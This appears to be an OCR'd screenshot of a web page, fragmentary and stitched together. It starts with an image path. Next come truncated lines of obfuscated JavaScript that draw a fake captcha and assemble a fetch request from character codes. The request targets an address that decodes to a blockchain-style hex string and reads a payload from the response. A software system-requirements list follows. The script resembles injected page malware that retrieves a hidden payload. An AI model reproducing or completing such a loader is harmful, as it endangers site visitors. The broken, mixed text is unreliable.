
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
64 GB for install